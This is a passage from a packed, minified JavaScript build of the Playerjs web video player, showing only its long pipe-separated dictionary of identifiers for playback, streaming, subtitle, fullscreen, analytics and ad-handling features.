ideo|ipad|contentWindow|file_separator|||||qbr1||custom_aspect|thumb_width||gatracked||Cut|onmousemove|observer|offsettimer|||heartbeatInterval|l3v_show|HandleWidth|href2|handlehide||Played|canvas2|touchstart|paddingtop|backdrop|128|pageX|va2l|sub_color2|VastNext|nativefull|base64|sub_shift|autonext|stretchonfullscreen|dclckto|ssfontsize|onmouseout|onmouseover|galabels|ctx2|_t|tipbga|Ready|tipbgcolor|compilations|playerid|findTop|touchend|ScreenClick|vast_longtomsg|Init|days|RenewPoints|Thumbs|now|yamtrid|dontplay|playlist_source|5px|not|1em|letter|3000|left0|playersize|Ctxt|ShowTip|isvg|AirplayChanged|SettingChanged|clr_options|edge|classList||audioTrack|sizing|Password|sub_reset|BgBrAct|Ended|timerTime|click0timeout|playlistloop|copyObject|iclr|covervideo|Start|AudioTrackChangedNoHand|resizeonwidth|dvrtime|vol|dashquality|full|static|tipalways|scrollarrowcolor|pushCSS|onClickSubtitle|pageY|fit|JsClk|333333|screencolor|lngth|mouseHere2|PlaylistRewind|timeshort|serif|sub_color|||screenclick|CustomToogle|sans|eventstracker|onStep|navigationUI|ssflyp|container_h_procent|KeyPlusUp|randomstr|getHLS|playlistrewind|14px|adsfirst|urls_and|getDASH|prefile|HlsUpdateAudio|resizetxt|loading|loadLevel|noclick|_steps|openById||unmuteonclick|changeheight|setaction|imgldd|moz|bgcontainer|close|VolumeWheelX|embed|ksu|resizeSettings|youtu|mouseMove|script|upload|weight|KeyPlusDown|Touch|scrollwidth|hideuntilto|title_template|datetime|CreateShare|current_subtitle|showtitleplaylist|current_file|toLowerCase|360p|but_h|openplaylistbefore|240p|PluginSub|sub_upload|rename_audio|RenewSubtitle|sub_sizeproc|MidrollOverlay|tagName|postMessage|result|StopMedia|errorMessage|suboptns|NativeExitFs|num|scrollarrowsize||apdr|win||userseek||omt|pljs|rldplay|scripts|restart_audio|lang|sub|480p|iniframe|_fullscreen_end|||StageLeave|exception|mutestore|frames|VastVisible|icon2|_speed|seeked|stretch_width_last|spd|iconscolorover|vars|linkurl2|DoubleClick|ima|Load|sepia|gaTrackPlay|rotate|ResizePlaylist|yaCounter|rightout|vast_type|998|angle|rmbgcolor|poster_aover|isTypeSupported|mouseout|mediaSource|setActionHandler|gifed|||||VastLoader|fatal|playsinline|CreateTip|svg3|wait_to|Update||hidevar||files_channel|limitwidth|seeksides|valuefromlang|floatlimitwidth|tpp||hidevar2|fileTimeout|mtp|newfile|StyleActive|||timeline_h|mouseover|poster_a|button|handleaover|_stopped|Error|vstpause|_lastactbut|worked|Recover|code|resizeonplay|handlescale|MediaReady|showinterval|postroll|intro|handleiconspress|mouseUp|referrer|rld|timeld|mini|sleeptimer|bgo|HideTip|bgborder|bgbordercolor|pauserollonplay|quartile|lastTouch|autonextopenfolder|vastfrombg|response|HlsLevel|wheelinterval|UpdateVars|HidePoster2|documentElement|UpdateVars0|onDown|customdesignsvg|picture|unmuteplease|find|MenuProc|SwitchText|current_plurl|PlaylistHere|IconsColor||ErrorOr|VastAndLimit|FileType|CreateDASH|done||rightclick|PipSize|sub_shadow|pjs_|playbgcolor|plurls|100000|marginbg|videoWidth|MainUpdateSize|loading_error|FrameResizer|PlaylistError|click_t|doubleclick|lineHeight|ClearClick|hideAllIcons|iconsreplay|nativecontrolsmobile|autoprevopenfolder|fspr|filerorto|wtcntrl|AudioContext|while|polyline|fid|colorbg|RemoveMedia|nhs|TitleTemplate|nops|sub_bgcolor|playlist_title|VastBgLoad|rc_label|opera|family|sub_weight|audiosrc|_control_|tippaddingtop|wait|bgtmp|UpdateTime|stuck|sub_bga|effect|start2|fixed|ToolbarHide||ll11|plopenid|reloadlog|JsEvent||playroll|StartTimeout||HidePositionControl|firstly|ControlCoordinate||Loading|re_y|ioscss|noprevicon|other|mediadrag|TitlePl|playerjscom|ShowShare|customTextPl|CustomTextButs|upText|CloseSttx|resizetext|userid|pljsquality|UpdateStart|ClosePl|xy00|hideuntilstarted|pljsuserid|Preload|play75|qualitystore|tagsurl|l1ll|rmcolor|hdbrdclr|join|RadioTags|play50|CreatePoster|playbgcolored|nohls|play25|youtubeposter||_blank|MediaSess|appearance|pljstrack|onup_to|cpm|pp2|contain|pstrsin|destroyed|BeforeVast|paddingright|paddingleft|fromCharCode|pldur2|autoplaymute|xvalue|CreateWS|||ws_created|currentposter||hls_started|||pldur3|maintitle||removebykey||ssfontcolor|v360|floatmarginright|enabled|tagSrc|change2playlist|isAuto|PlayerSize|audioctx|ChangePip|sstext|screenmarginbottom|isPlaying|lock|gained|drawImage|isNaN|checkBase64|CheckPip|livewakeup|pipto|settimer|SubtitleTimerMenu|logout|insertBefore|HlsSleep0|is_hls2|isFullscreen|VisibleItems|||spn|Destroy|timeout|sleep_timeout|HlsSleep|WaitSize|heightInterval|nohead|Shuffle|HlsAudioTrack|NormalscreenUI|renameTracks|HlsAudioTracks|Menuproc|FullscreenUI|span05|landfullmobile|Visibility|clientWidth|_css|hlserror|prototype|landscape|MseIsSupported|submm|piped||onDash|minute|leftandrightpadding|but_w|input|FSL|second|sub_off|hour|all|_move_rights|_rights|order0|sub_stroke|thumbnails|Controls|Prefile|bg_hide|onPipLeave|write|CheckDash|Review|geo|removeItem|scrollarrowbg|scrollarrowbgcolor|normalscreen|_stop|playiconbut|toggleControl|Alpha|tchs2|dontload|||utx|_timeout|contentDocument|onPipEnter|sleep2|historybga|moving|acted|historybgcolor|_hlssubtracks|hlsDashSub||ScreenClick2|ToolbarHidden|removeTracks|nextLevel|Action2|StageMove2|ahd||pepper|NxtExt|activeicon|historytitlea|str2obj|volumestore|substore||pljsvolume|last|||show_settings|show_playlist|sub_designstore|onTagError|sub_bottommob|nativesub|stringify|iOSTrackLoaded|chr|maxMaxBufferLength|Alert|120|encoded|killMotion|ceil|fileorto|tipletterspacing|720p|tippaddingleft|2001|mdswp|thumbs|RemoveForNextAd|tippaddingbottom|tipcolor|openplaylistroot|addtitleplaylist|addtitleplaylistbr|||||tipfont|tipfontsize|onMobMove|1440p|540p|PlaylistLoad|tipbgrounding|onMobOver|6px|viewBox||160p|UpText||VastPreloadLoad||_currentIcon|minw|YoutubeReady|gaurl||TipVol|1080p|||tem||||toFixed|valuemargin|fullblack|fjs|poster_float|Playing|Heartbeat|Status|fontFamily|VastPreloaded|posterhidepause|0px|smbls|volumewheelfull|fonts|getAudioTrack|getQuality|stopkeys|valuepadding|vts|found|fts|grdlft|exitfullscreen|NativeSubtitle|wheel|marginbgpadding|ontouchmove|2160p||||||tmp2|match|VolumeWheel|Places|SetCSS||SettingsParser|iconopacity|btm|downi|adsinchain||last_text_w|_tags|InitVisible|VastVideo|ControlOut|vastgo|||ctxt|hidetime|player||Marquee||VisibleCheck|resizeFromText|settingsNumberVisible|shift|ErrorMsg|_recover|reloadfirst|reloadtimeout|ErrorReload|Text|VastGo|lastt|Rotate|nocontrols|VastCheckNext|postsmbl|fontnames|pstr|m3ui|control_start|onYoutubeReady|vast_preload|volume2|advertising|moveOr2end|ie9|stvs|exist2v|ReplayIcon|255||png||||||||||hostname|TipHide|vastcontainer|hideonplay||doctype|pjsframed||linkurl0|bgcolorlink2|Metadata|marginbgcolor|marquee|imageLoaded||postmessages|ClickArea|overlays|Seeked|checknative|arrinterval|UpdateVolume|lang_|user|pjslng|webkitRequestFullScreen|div2|posteronpause|Bglines|stopotherplayers|requestFullscreen|pjscssed|Captions|updatePlaylist|vstdwn|IndexPlaylist|requestFullScreen|mozRequestFullScreen|borderRadius|brand|msRequestFullscreen|clickscaley|ff0000|over_final|content|EndMove|handlehideinit|SpeedChanged|bordercolored|pjs_parent_i|ShowHandle|handlemove|playerjs_||pstr_to|deltaX|vastclick|outro|introstart|handleiconpress|quick|RightMenu|reRightMenu|butByS|LineScale|toolbarhidden|playlistovertimer|dont|handlea||midrollo|timeline_w|tmpr|NewAspect|notofh|toolbarisdown|handleiconover|DVR|thumbs_on|vast_midroll_limit|coloroverplay|onUp|Loaded|innerText||SubOpt|vast_starts|NoSpan|leftright|deg|handlecolor|StyleSubtitle|ActionOptions|removedNodes|StartSpeed|_i|querySelectorAll|sub_upload0|onClick2|startcss|restart|updown|path|clck|thumb_height|thumb_border|timerInterval|End2|End3|_time_load|presmbl|resizeme|resizeonmouse|rename|IndexPlaylistProcessor|||TheEnd|parentElement|dvr|alert404|alerts|full_minutes|livets|adscounter|castdevice|toLocaleTimeString|alert404v|plcontinue|vast_adid|_ud|0val|_html|comment|full_hours|notag|3600|sug||casterror|VastInfo||hlsTextTracks|PluginSug|||supported|styleSheet|ShuffleEnd|alert404text|FlussonicMsePlayer|apto|debug|plapto|scroll_left|limit|wrapper|Playback|andlimit|together|Scripted|after|vpaid_starts|splice|FindFileInPlaylist|norld|notv|geobj|Playerjs|rgb|swiping|incorrect|last_ors|XMLHttpRequest|shwvstfnsh||||||scroll_down|PlgHlsFdt|getContext|mss|playlist_id|Swiping|menu|pjslog|Width|preloaded|device|playlistfolder||1val|posterhidetime|hls_stuck_duration|scrollHeight|FindIdPl|showById|ErrorTypes|_ue|swipep|offsetTop|keyframes|dasherror|102||||HidePoster3|StopOtherPlayer|GET|current_vast_url|224|fullonplay|scrollwheelfull|skipads|lastIndexOf|yamtr_event|adblock|resume|fs_error|PostFullscreen|iosExitFullscreen|fullonplaymobile|Yandex|YoutubeID|framei|maxresdefault|ga_event|disableRemotePlayback|pjsframe|whlskfll|Papi41|anonymous|nativehlsios|PluginThumbs||||||crt|Timer|str|msExitFullscreen|webkitCancelFullScreen|mozCancelFullScreen|Exit|elastic|SetChannel|m3u8|cancelFullscreen|PluginDash|mpd||exitFullscreen|Hide|heartbeatinterval|cancelFullScreen|PjsFramed|redirectonplay|isSupported|reYT|yaHit|menufltr|Timeout|yamtr|playedquartile|PipSwitch|movable||playedstore|current_time|pjsfrm|Quartile|reloadlive|PipToggle|PluginTrack|reachGoal|passontime|PlgnVstLdtx|PlgnVstPstr|PlayerjsEvents|endfull|audio|gtag|MediaVideo|imageExists|callback|CreateMedia|subpausehide|urlsl|MediaYoutube|TheEnd2|intros|filetod|finishrewind|redirectonclick|||openpl|PluginMovable|006|seeked_time|Init2|FileTimeout|Ease|ParseUrl|alert404video|offset|midrollimprsd|High|posterhidestart|hlscookies|minduration|rest|PluginPip|ads|subload|adsinvitation|ChkHlsEnd|playByYoutubeId|PluginIntro|pipSrc|url2|fileto|timelimited|nomidroll|getBoundingClientRect||outside|onPlayTag|PluginErrorVideo||VastLongTimeout|ReloadTimeout|vast_prestarttimeout|recovery|Za|sugar|vast_longtimemsg|butseekto|globalfontname|show1value|tagsinterval|isVpaid|customBuffer|copied|ovr|scrollX|time2|timelimit|RenameQualities|autoplayed|zoom|935|nativeSubtitle|removeNativeSubtitle|hlsdebug|hlsvastwait|subdrag|dashaudio|hlsaudio_off|hlsquality_off|msie|rand|dashjs|preloaddash|175|unset|trcka|frmvst|preloadhls||firefox|RenameTracks|timebreak|640|ct2|cuid|contrast|Number|900|1200|VastBreak|1800|width_div|maxTouchPoints|height_div|40000|360|hlsfto|hlsmto|MSIE|Stopped|InvertPlaylist|url3|PlayerjsAsync|livewakeuptime|valuebgcolor|handleiconsover|bgline2|HlsLiveWaiting|bglines|clickmarginbottom|clickmargintop|bgw|_a|roundout|_w|315|handlemargin|PluginPoints|valuebg|CancelBubble|valuerounding|valuesize|FFFFFF|customdesign|gradientcolor|linespeed3|linespeed2|colorload|gradientcolorload|linespeed1|smallfontsize|gradientcolorbg|ontop|wps|current_thumb|yOffset|ControlLine|thumb_borderwidth|optStr|blra|brd|mrgnsmll|ControlsBg|line_volume2|Continue|evenodd|rule|Rectangle|linetippointer|tippaddingright|thumb_shadow|thumb_bordercolor|thumb_radius|xOffset|CreateThumb|PluginCut|_duration_load|UpdateLoad|UpdatePlaySeek|_time_play|_duration_play|handleinit|toptip|linetipmarginbottom|thumb_bottom|place|PlacePoints|270|floatwidthsmall|floatheightsmall|rc_|topside|selectOpen|iset2|bggr|5000|bgstretch|iconmargin|mobileover|onMobOut|cstm|clickscalex|Hideuntilto|openplaylistpause|openplaylistafter|FileReader|hideafterclick|often2|often|bandwidth|hidebefore2|hidebefore|hideafter|unblock|ontouchstart|_subfile|subupld|SubUpload|lineh|bold|fontsizesmall|rotateonhover|Click|SvgColor|minus4back|nxtttl||controlCSS|setcss|HdIcon|220|hidewithposter|Buffer|7px|translate|Tmln|PluginPlSrch|displayvolume|prevorius_default_h|prevorius_default_w|with_min|bgcolorlink0|with_hours|RenewFromTitle|zoomed|noClickTimeout|control_duration|Wheel|DisplayControl|ControlOver|hidesec|unhidden|action_settings|DownIn|tipvar|tipmargin|PluginReplace|postmessage|rotateplaying|textarea|sub_size_fullscreen|sub_sizemob|sub_size|SettingsSpeed|SettingsExist|pljsspeed|speedstore|template|templated|touched|700|KeyDown|pjsin|KeyUp|default_speed|mousemove|closePl|PluginGeo|mousedown|leavetimeout2|I1lI|StageOver|lI1l|Media|pljsfirst|vast_nofirst|trackstore|StorageSupport|sesstime|sub_sizemobfull|click_t2|requestAnimationFrame|stretch|Interval|isHidden||landscapefull|portrait|lsfullplay|lsfullstart|abs|OrientationChange|XKlKCypkDLXKqKX8E3BcXWFeBWtdruENoREICVxeB2J0ruENoRE|ParentFS|FullscreenChange|logo|Posters|mp4|cover|nativefulldroid|preposter|playerjs|read|updateTitle|noindex|margin_bottom|scroll_height|screen_lw|seekicon|seeksidesec|analytics|changedTouches|deNQinBf|eZaSakiA|Actions|playerheight|method|ga4|alertspaddingh|allow|allowtransparency|allowfullscreen|pjsfrrs|scrolling|alertsbga|alertsfontsize|obsrvr|MutationObserver|bordersize|15px|scheme|PluginOldGA|eventLabel|alertspaddingv|eventAction|Player|eventCategory|linker|Script|today|CustomFonts|PjsFr|prtObj|prted|parentIframe_style|notframe|IFRAME|PjsFrMsg|clrs|alertscolor|mobiletv|right_y|createTextNode|nativenotipad|nativenotiphone|nativenotios|hidestartbutios|System|RightOut|RightOver|rmsize|4px|RightCSS|parent_domain|encodeURIComponent|Href|right_x|direction|arial|helvetica|ffdd1f|RightClick|RightMove|CrShr|rc_version|rc_anyway|rc_labelurl|666666|highlight|tap|alertsbgcolor|ltr|picheight|bgline1|svgtmln|seekwindow|plclose|linktarget|ssflyw|1001|bgbract|screenshot|40px|linkpause|scrollarrowgradient|scrollarrowbgover|scrollarrowbgovercolor|muteiconbut|pipVol|back|playedstored|userpause|userplay|unmuteonplay|actpause|sttr|ArrowsInterval|marginprocright|lrppp|lrpps|ControlX|marginproctop|marginprocbottom|PluginShare|_nextIcon|titlepl|ScrollDown|hideaftersec|ShowControl|check|PluginSkip|unfixing|hideuntilmeta|18px|hideonfullscreen|onClickTimer2|onClickSubtitle2|hidewovar|hideonvar|hidebeforesec2|hidebeforesec|hideonwidthlimit|Show|hideonwidth|hideoverwidthlimit|hideoverwidth|borderbottom|alwaysjustpause|alwaysnotfullscreen|headbordercolor|brda|hidewithoutplaylist|Visible|resize2|upTexts|customText|NewPl|always2|ShowAnimate|sourceBufferValidAPI|volumegain|Gain|um1|nextAutoLevel|valuealign|startLoad|width100|hlsmaxlvl|hlslowquality|audioGroupIds|nameofhlsquality|renameQualities|HlsQualityLevels|SubtitleSettings|gainedsource|mimeCodec|SourceBuffer|MediaSource|LoadedData|onLoadedData|changeAspect||MetaAudio|unpause|network|hidecontrol|onLoadStart|ShowTimeout|loadSource|connect|nativeControls|ScrollUp|showing|ScrollRight|ControlsBgClick|sort|ScrollLeft|PlaylistBack|leavepictureinpicture|enterpictureinpicture|durationchange|volumechange|loadedmetadata|timeupdate|historycolor|historytitlestrike|subtitles|autoLevelEnabled|decoration|addTrack|subtitleTrack|hlsSub|setHlsAudioTrack|setHlsQuality|setTracks|offsetwrite|setDashAudioTrack|setQuality|setDashQuality|webkitSetPresentationMode|PjsCheck360|HideAnimate|showShare|playonhover|which|liketext|action2|onMouseDown|inversetime|wtpstr_to|opposite|scalesmall|PlaylistMove|PlaylistOpenId|PlaylistPlayId|icon3|HideElement|hlscaptions|nums|_xIcon|WaitPoster|prenewpl|hideonvolume|PreNewPl|Exist|ffeeab|posteronwait|setting|UpdateSettings|apdra|Volumescrolled|setupx|QualityChanged|plusminus|upd|150|PluginMbps|leavetimeout||pstrwt|Control|keyCode|_reset|pressed|UpdateTimer|actn|Safari|1006|997|994|dash_subs|Windows|f2parent|unescape|vastbreak|1005|mutedautoplay|slidespeed|brdl|Edge|vtt|unfix|brdla|fix|isfullscreen|Firefox|tipa|mainresize|accept|brdlc|bggrclr|pointw|marginRight|stripsw|stripsspace|pointcolor|ffce00|5em|moveplaylist|setVolume|plduration|Boolean|updateCuid|pointa|Test|through|skip_after_|adShown|vast_Impression|posterwidth|rewound|unmuted|lang_ru|unmute_video|resumed|sleep2options|177|postertitleonhover|offsetoptions|985|999999|historybgaover|scroll_right|hidearrow|979|888888|scroll_up|eventlisteners|170|_timer|sleepoptions|posterheight|pressed_|youtubeid|prt|startvast|[base64]|dwn|[base64]|normalonclick|VpaidSet|[base64]|vpaid_|ipod|platform|redirectplaylist|posters|MacIntel|toogle|deb28192a035e6b35aee62f2a569152a|customimage|logapi|usernew|dispatchEvent|initEvent|createEvent|444444|current_|tippmargin|Trident|paddingbottom|wrapper0|dropnohide|[base64]|midroll_time|onchange|getVolume|home|[base64]|[base64]|filetype|[base64]|983|[base64]|hidesmoothly|vpaid|adsystem|[base64]|rVEIFWYJDcpbD3YiruF0EbUjE2mJFVwdpu41nRP1ZuE|rWQJFVIIBS0cvvIjqvM5qvMhovPjpSo3pSMIvSIjqvM5qvMhovPjpSo3puQooKl1nLXmqSE1XTl4nLM5qvM5nSPIvSIjqvM5qvMhovPjpSo3pSMIyKQpoRllXTlNnSPIvSXhovPjoLs5qSoIvSPhovPjoLs5qSoIvSPhoRQCYNQbCymhruELBbBbBbBbY1lkrLmEn2E|shuffle8|[base64]|vastids|[base64]|vrsn|currentfile|[base64]|midrollcrtm|contains|startAd|XKlKCypkDLoKqKX8E3BcXWFeBWtdruENoREICVxeB2J0ruENoRE|kl54iypylgay|googleapis|default_w|default_h|fullwheel|sub_all|[base64]|rVEIBbahDR1NFymaruFjD256BzYkYNQ0EbUjE2BkEb09Y3tNAy5ODVU0BuI1nRP0ZuE|PluginDroplist|rWYaA3sIGS0coREIGv0coREIF2aMFVI9YOojpuEICVxeB2J0ruEmoKEIBbahDS0cX2BbBbBbBKFEnO48EbxLFRQ4ruE2nLwcXWM9YOPcXWFeBWtdruEOnLwcXVJaCyFdFS0covXcXVBeDVl9YNpbBbBbBbAczR8|stylesheet|rel|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|nexttrack|pjslng_|[base64]|previoustrack|artwork|MediaMetadata|885|vastmute|vaststart|Verdana|pjslng_sub_sizeproc|sscopyright|10000|logos|google|Active|appVersion|castinit|hlsqhsort|Opera|files_scale|files_sleep|switchpip|current_sleep|Arial|youtubeready|started|isyoutube|clr_contrast|clr_brightness|222222|clr_saturate|clr_sepia|vast_impressions_all|timeplay|vast_remove|action_back|Courier|fillStyle|vastresume|cut1|u10|vastpause|vastinfo|vastnow|isflash|showvlt|showplaylist|993|playlist_length|appName|playlist_folders|cut2|userAgent|reloaderTimer|775|clr_|invert|jpeg|toDataURL|srt|pjsga|trident|moved|thumbs_img|fillText|ass|capiom|settings1action|line_play|vast_linktxtcolor|matchMedia|62de50|vast_introtbimp|faed54|vast_linktxtbgcolor|fine|clear|matches|Skip|feba54|001|vast_skipbgcolor|vast_introtimebreak|Sleep|vast_skipcolor|vast_titlebgcolor|vast_titlecolor|blackberry|vast_xbgcolor|007|vast_xcolor|vast_progressbgcolor|e8bbff|vast_progresscolor|once|72ccf8|988|1100||vast_postroll_counter|vast_preroll_counter|vast_pauseroll_limit|vast_pauserolltimebreak|vast_pauserolltbimp|vast_pauseroll_counter|Shadow|vast_postroll_limit|vast_postrolltimebreak|vast_postrolltbimp|Font|992|Bottom|vast_midrolltbimp|029|vast_playroll_limit|vast_playroll_counter|vast_midroll_counter|Yes|041|036|019|vast_midrolltimebreak|996|984|981|vast_volumebgcolor|iemobile|vast_prerolltimebreak|b3fee8|vpaid_slotinframe|eventstrackervast|partnerprerollor|aaaaaa|partnerpauserollor|partnerpostrollor|partnermidrollor|midrollpoint|4bd9ac|roll|introskiptime|d9bb8c|__storage_test__|wkdt|sub_settings|introclickable|introclosetime|iosv|introtitle|introtxt|default_channel|minivis|fimg|f2img|483|vast_resound|vpaid_timeout2|096|644082|185|267|vast_volumecolor|vast_linktxtonmobile|vast_unmutehover|vast_unmutebutonce|All|vast_default_volume|vast_unmutebutbgcolor|vast_unmutebutcolor|vast_openclick|subclr|409829|toUpperCase|073DA0|D90000|vast_preroll_vmap|vast_pauseroll_vmap|344|vast_postroll_vmap|ffff00|416|ffc7d1|vast_midroll_vmap|606|vpaid_timeout|vast_prerolltbimp|vast_preroll_andlimit|watch|ytautoquality|Metric|poster_floatbgcolor|armv|300000|BRAVIA|head|874|Input|onMouseOut|onMouseOver|PluginUpload|848|918|16x9|dashdebug|818||Enter|LIVE|dashcookies|dashlowquality|nameofyoutubequality|785|nameofdashquality|errortimeout|vast_skip|897|poster_floatheight|747|settings3action|playerjs_hit|125|971|speed4live|titlecolor|tvOS|ioff|settings1|547|settings2action|settings3|current_channel|poster_floatwidth|nonInteraction|gainact|scrollWidth|settings4||250|webOS|settings4action|settings5|settings5action|962|poster_floatmargin|poster_floatposition|vast_click|vast_impression|vast_preroll_limit|Previous|Small|shareiconscale|372|shareiconscaleover|shareiconmargin|Tiny|clipboard|Copied|296|957|embedsize|embedwidth|sharetop|Reset|560|embedheight|883||160|vast_timeout|borderRight|vast_pauseonclick|914|vast_closeonclick|vast_volume|vast_title|Medium|sharetitle|Audio|sub_bgo|705|Roku|Tizen|Philips|ga_proc|915|playsinlineonmobile|subtitle_start|website|advertiser||sub_big_fullscreen|sub_bg|sub_bgpadding|275|659|the|||432|WebkitAppearance|sub_store|857|Ultra|Quad|Super|borderBottom|1296p|Full|003|235|circle|02|showvolmobile|nativemobile|noset|to_right|lrpp|customwidth|wproc|isOn|ndash|tskp|cancelskip|cancel|seektome|seekiconbut|ssfly|bezier|ssdown|hdn|customspeeds|PluginSettings2|level|webkitPresentationMode|pictureInPictureElement|requestPictureInPicture|exitPictureInPicture|setAudio|setWsQuality|setWsAudioTrack|getDash|reset|fillvideo|HlsSubTrack|hls2|subtrack|playbackRate|childNodes|kind|dashInterval|combined|showovr|pictureInPictureEnabled|showduration|hidenomini|hidenoab|hideab|hideonyoutube|pjs_cast_button_|cast_available|pauseonhover|showboth|hideonmeta|separator|buffering|SettingsTimer|maxHeight|ShowSettingsBut|SubtitleChanged|enter|187|hidemini|hideonlive|showuntilmeta|hidewait|hideonleaveandplay|hideonbar|hidelap|dropopen|hideall|hideondesktop|hideonmobile|hideunwait|hideafterstart|hideonunmute|hidelastpl|hide0timestore|hideuntiltext|hideuntilstartedios|hideuntilended|hideonvod|hideonleave|hidenormscreen|disablePictureInPicture|webkitSupportsPresentationMode|bufferInterval|hlssubtracks|relurl|hlsfdt|FRAG_PARSING_METADATA|fragdata|AUDIO_TRACKS_UPDATED|AUDIO_TRACK_SWITCHING|subtitleDisplay|FRAG_LOADED|FRAG_CHANGED|id_|SUBTITLE_TRACKS_UPDATED|subtitleTracks|remember_sub|ERROR|NETWORK_ERROR|MEDIA_ERROR|recoverMediaError|fragment|Live|Level|drmSystems|widevine|microsoft|playready|clearkey|licenseUrl|serverCertificateUrl|emeEnabled|xhrSetup|LEVEL_LOADED|withCredentials|attachMedia|MEDIA_ATTACHED|attached|MANIFEST_LOADED|MANIFEST_PARSED|LEVEL_SWITCH|LEVEL_SWITCHED|hls_error|regress|webkitShowPlaybackTargetPicker|hlsforce|2000px|playtry|playError|interrupted|automute|playError2|autoplay_denied|webkitAudioContext|AudioTrack|clk|destination|disabled|WebKitPlaybackTargetAvailabilityEvent|webkitplaybacktargetavailabilitychanged|availability|available|webkitcurrentplaybacktargetiswirelesschanged|Infinity|firstLevel|PluginWS|Video|wsconfig|sleep|watching|loadstart|loadeddata|webkitfullscreenchange|webkitDisplayingFullscreen|aborted|wrong|hlsaddbitrate|onpause|nopause|wake|nativeaudio|language|WebKitMediaSource|WebKitSourceBuffer|appendBuffer|189|bufferDeg|apple|rc_custom|indent|outline|visited|hover|class|oncontextmenu|ContextMenu|rc_nobrand|manipulation|uppercase|99999|rmright|ref|15em|playback|panel|autoplaynomobiletv|origin|backface|sessid|word|Cross|getDate|srvsga|88484718|allowLinker|require|autoLink|container_w_procent|pjscolor|select|35px|07|transbg|oframe|observe|childList|querySelector|rafinit|sleeptimer0|answer|posterstime|nfscldr|nfsclios|nombclck|seeksidesmob|layerX|offsetX|change2playlist_bottom|pstrvd|passonstart|_vdpsrt|Logo|Orientation|webkitFullscreenElement|webkitIsFullScreen|mozFullScreen|msFullscreenElement|fullscreenElement|mobtch1|PluginRounding|offsettimerinit|orientationchange|TimeStore|startvisibility|PluginMini|PluginBlock|quizes|PluginQuiz|mouseenter|mouseleave|move|PluginMediaTags|keyup|keydown|MSFullscreenChange|fullscreenchange|Local|dblclick|ChromeCast|PluginEffects|hash|emptyremove|countdown|tipmarginleft|iconmarginleft|iconmarginright|rotateonclick|tippointeralign|180|tipmargintop|tipmarginbottom|tipmarginright|iconmargintop|scale0|control_time|triangle|control_mute|volume_element|slider|running|Color|iconmarginbottom|clickmarginright|abg|SVG|counter|PluginCountdown|iconspress|link2|ontop2|PlgnCntrlTmln|_text|_icon|clickmarginleft|ontouchend|PluginHdIcon|flipx|flipy|touch_|_bg|bggrl|bggrc|alphas|lines1|pstrcnfg|OqFAAAAdklEQVQoz42QQQ7AIAgEF|roundingver_final||000|pjs_thumbnail_|200000|shape|mrgnp|iVBORw0KGgoAAAANSUhEUgAAAAEAAADGCAYAAAAT|kbq|hlsdvrtime|RWAlnQyyazA4aoAB4FsBSA|bFjuF1EOL7VbrIrBuusmrt4ZZORfb6ehbWdnRHEIiITaEUKa5EJqUakRSaEYBJSCY2dEstQY7AuxahwXFrvZmWl2rh4JZ07z9dLtesfNj5q0FU3A5ObbwAAAABJRU5ErkJggg|DOMContentLoaded|fast|unatpl|pljscom|viewinit|intvsbl|offsetwidth|Destroyed|aload|valuemarginright|colorover|valuepaddingtop|valuepaddingbottom|valuepaddingleft|valuepaddingright|valuemargintop|valuemarginbottom||valuemarginleft|l3v_left|134|handlemargintop|handlemarginbottom|135|225|onmouseup|onmousedown|handlemarginleft|handlemarginright|fps||createGain|107|webkitExitFullscreen|bgload|bgload2|skipimpessed|skipimprsd|crtm|vast_init|yandex|3600000|vlscrl|issue|crossdomain|chngwd|wheelDelta|OpenScroll|webkitendfullscreen|VpaidStarted|PasswordTime|dontseekforward|Open|downself|_self|reloadstart|nooverlay|tracking|webkitEnterFullScreen|writePl|reloadjustevent|reloadplus|pjsiframed|fileend|outros|VastImpression|VastShow|Progress|Pass|vast_stop|vast_finish|vast_ima|vldcntrInterval|vast_dontplay|EmptyVastUrl|RemovePassword|VastInsertAnd|posterfull|norootplstart|finishnormal|finish|redirectafter|suggestions|VastInsertOr|disablePreload|VastReady|startdelay|vast_ready|VastOverlay|vastbgpreload|tagLive|renew|PluginVastTimeMsg|vast_startdelay|preloading|alarm|VastError|vast_error|VastRemoveUrl|and2limit|Next|scrnstp|01|dvtp|reduce|112|111|110|109|108|createMediaElementSource|106|105|104|103|101|StringVar|MarPad|encode|substring|114|repeating|same|async|NaNpx|number|olor|setProperty|45deg|arguments|1000000|control_buffer|cssText|FindPjsDiv|nodeName|PJSDIV|113|115|Resume|YT|reverse|sess|nativenotandroid|nativeontv|isOpen|heartbeats|water|openlast|wid|PluginWater|pjsstat|pjsstatid|PluginStat|AdBlock|showfrom1file|redirectparent|116|127|117|118|119|121|122|0123456789|2048|redirectblank|192|191|pageXOffset|globalfont|const|scrollY|winmob|webkitSupportsFullscreen|eng|reHls|crossOrigin|crossorigin|tagcors|mp4a|PlugMediaChannels|DASH|42E01E|1920|MediaVimeo|720|1280|480|1080|autoStartLoad|854|240|ynxnopip|avc1|qualitypause|Quality|codecs|playId|MediaPjs|Seeking|drunchr|2560|manifestLoadingTimeOut|rus|rldnornd|FloatPosterScale|controlsList|PluginFloatPoster|nodownload|Audiotrack|Speed|taginframe|complete|nativehlstv|nativehlsinsafari|English|Image|New|customqualities|2160|3840|nativehlsinedge|support|hqdefault|flussonic|1440|YouTube|dailymotion|tags|426|Break|reloadtimes|denied|access|vast_posterurl|scaledrag|fragLoadingTimeOut|enableWorker|hlscltps|dragging||onerror|capLevelToPlayerSize|vast_loadtxtd|nomedia|0001|createposter|playlists|nativenodownload|EXTINF|MediaDaily|error_time|tryotherquality|RemoveAll|urlmse|Alternative|Created|loaderror|scaledrag0'.split('|'),0,{}))
